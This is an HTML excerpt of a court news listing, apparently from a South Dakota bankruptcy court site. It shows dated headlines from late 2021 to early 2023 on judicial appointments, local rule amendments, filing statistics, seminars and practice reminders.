  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-hearings-judge-kulm-ask%E2%80%99s-cases-include-bankruptcy-case-number-caption">Upcoming Hearings in Judge Kulm Ask’s Cases, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-150 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">January 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/laura-kulm-ask-appointed-bankruptcy-judge-cln-decision">Laura Kulm Ask Appointed Bankruptcy Judge, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-151 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-13T00:00:00-05:00" class="date-display-single">January 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-says-farewell">Judge Nail Says Farewell</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-152 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-11T00:00:00-05:00" class="date-display-single">January 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/kay-cee-hodson-and-sandy-brooks-retiring-nationwide-filings-lowest-37-years">Kay Cee Hodson and Sandy Brooks Retiring, Nationwide Filings Lowest in 37 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-153 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-05:00" class="date-display-single">January 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-december-order-transferring-cases-new-judges">South Dakota Filings Increased in December, Order Transferring Cases to New Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-154 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-28T00:00:00-05:00" class="date-display-single">December 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-bankruptcy-court-calendar">Debtor Audits to Resume, Bankruptcy Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-155 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-sole-proprietorships-petition-and-sofa">CLN Decision, Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-156 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-14T00:00:00-05:00" class="date-display-single">December 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-3">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-157 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-05:00" class="date-display-single">December 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-4">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-158 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-05:00" class="date-display-single">December 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-november-maintaining-your-ecf-account">South Dakota Filings Increased in November, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-159 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-23T00:00:00-05:00" class="date-display-single">November 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-undeliverable-or-returned-mail">Certificates of Service, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-160 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-15T00:00:00-05:00" class="date-display-single">November 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-incoming-bankruptcy-judge-seeks-law-clerks-e-notice-without-filing">Mini Discussion Sessions, Incoming Bankruptcy Judge Seeks Law Clerk(s), E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-161 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-07T00:00:00-05:00" class="date-display-single">November 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-session-tomorrow-rapid-city-updated-means-testing-data">Mini Discussion Session Tomorrow in Rapid City, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-162 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-nominee-seeks-law-clerks-mini-discussion-session-next-week-rapid-city">Bankruptcy Judge Nominee Seeks Law Clerk(s), Mini Discussion Session Next Week in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-163 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-25T00:00:00-04:00" class="date-display-single">October 25, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city">Upcoming Mini Discussion Session in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-164 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-19T00:00:00-04:00" class="date-display-single">October 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-16">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-165 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">October 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city-amended-local-rules-and-appendices-south-dakota">Upcoming Mini Discussion Session in Rapid City, Amended Local Rules and Appendices, South Dakota Filings Increased in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-166 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">September 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-set-october">Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-167 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-19T00:00:00-04:00" class="date-display-single">September 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-mini-discussion-sessions-set-next">Proposed Amendments to Local Bankruptcy Rules and Appendices, Mini Discussion Sessions Set for Next Month</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-168 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">September 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-seminar-cln-decision-proposed-amendments-local-rules-mini">Last Week&#039;s State Bar Bankruptcy Seminar, CLN Decision, Proposed Amendments to Local Rules, Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-169 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">September 6, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-financing-needs-upcoming-harvest-proposed-amendments">State Bar Bankruptcy Seminar on September 8, Financing Needs for Upcoming Harvest, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-170 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-04:00" class="date-display-single">September 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-state-bar-bankruptcy-seminar-september-8">Financing Needs for Upcoming Harvest, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-171 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-23T00:00:00-04:00" class="date-display-single">August 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-state-bar-bankruptcy-seminar">Proposed Amendments to Local Bankruptcy Rules and Appendices, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-172 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-04:00" class="date-display-single">August 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-proposed-amendments-public-comment">State Bar Bankruptcy Seminar on September 8, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-173 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-04:00" class="date-display-single">August 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-0">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-174 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-04T00:00:00-04:00" class="date-display-single">August 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-175 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-26T00:00:00-04:00" class="date-display-single">July 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-4">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-176 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-19T00:00:00-04:00" class="date-display-single">July 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-15">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-177 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-12T00:00:00-04:00" class="date-display-single">July 12, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-1">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-178 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice-0">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-179 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-28T00:00:00-04:00" class="date-display-single">June 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-1">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-180 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-04:00" class="date-display-single">June 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-0">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-181 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">June 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-14">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-182 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-04:00" class="date-display-single">June 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-5">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-183 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-01T00:00:00-04:00" class="date-display-single">June 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-may">South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-184 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-24T00:00:00-04:00" class="date-display-single">May 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-13">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-185 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-17T00:00:00-04:00" class="date-display-single">May 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-3">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-186 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-09T00:00:00-04:00" class="date-display-single">May 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-assistant-united-states-trustee-appointed-cln-decision">New Assistant United States Trustee Appointed, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-187 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-03T00:00:00-04:00" class="date-display-single">May 3, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-acting-united-states-trustee-appointed-trial-skills-workshop-bankruptcy-attorneys">New Acting United States Trustee Appointed, Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-188 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-27T00:00:00-04:00" class="date-display-single">April 27, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/trial-skills-workshop-bankruptcy-attorneys">Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-189 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-20T00:00:00-04:00" class="date-display-single">April 20, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-0">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-190 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-15T00:00:00-04:00" class="date-display-single">April 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-4">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-191 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">April 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-9">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-192 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-28T00:00:00-04:00" class="date-display-single">March 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-0">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-193 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-21T00:00:00-04:00" class="date-display-single">March 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-meetings-creditors-chapter-7-cases">Local Bankruptcy Rules Committee, Meetings of Creditors in Chapter 7 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-194 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-14T00:00:00-04:00" class="date-display-single">March 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-0">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-195 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">March 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-change-court-calendar-september">Bankruptcy Judge Opening in South Dakota, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-196 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-01T00:00:00-05:00" class="date-display-single">March 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/forrest-allred-retiring-trustee-panel-local-bankruptcy-rules-committee-cln-decision">Forrest Allred Retiring From Trustee Panel, Local Bankruptcy Rules Committee, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-197 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-22T00:00:00-05:00" class="date-display-single">February 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-change-court-calendar">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-198 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-14T00:00:00-05:00" class="date-display-single">February 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-credit-needs-upcoming">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Credit Needs for Upcoming Crop Year, CM/ECF Unavailable, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-199 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-07T00:00:00-05:00" class="date-display-single">February 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-1">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-200 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-31T00:00:00-05:00" class="date-display-single">January 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-attorneys-must-have-possession-signed-original-document">Bankruptcy Judge Opening in South Dakota, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-201 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-24T00:00:00-05:00" class="date-display-single">January 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota">Bankruptcy Judge Opening in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-202 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-18T00:00:00-05:00" class="date-display-single">January 18, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-debtors-must-usually-be-served">Job Opening at Bankruptcy Clerk&#039;s Office, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-203 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-10T00:00:00-05:00" class="date-display-single">January 10, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-lowest-36-years">Nationwide Filings Lowest in 36 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-204 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-04T00:00:00-05:00" class="date-display-single">January 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-certain-bankruptcy-provisions-consolidated-appropriations">Job Opening at Bankruptcy Clerk&#039;s Office, Certain Bankruptcy Provisions in Consolidated Appropriations Act of 2021 Have Lapsed, National Conference of Bankruptcy Judges - Free Virtual Programming in 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-205 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-28T00:00:00-05:00" class="date-display-single">December 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-31-job-opening-bankruptcy-clerks-office">Chambers and Clerk&#039;s Office Closed on Friday, December 31, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-206 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-21T00:00:00-05:00" class="date-display-single">December 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-24-electronic-filing-guide">Chambers and Clerk&#039;s Office Closed on Friday, December 24, Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-207 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-14T00:00:00-05:00" class="date-display-single">December 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-4">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-208 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-08T00:00:00-05:00" class="date-display-single">December 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/need-move-reschedule-hearing-conference-or-trial-first-things-first-several-amendments-federal">Need to Move to Reschedule a Hearing, Conference, or Trial?  First Things First., Several Amendments to Federal Rules of Bankruptcy Procedure Took Effect December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-209 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-29T00:00:00-05:00" class="date-display-single">November 29, 2021</span></div>  </div>  
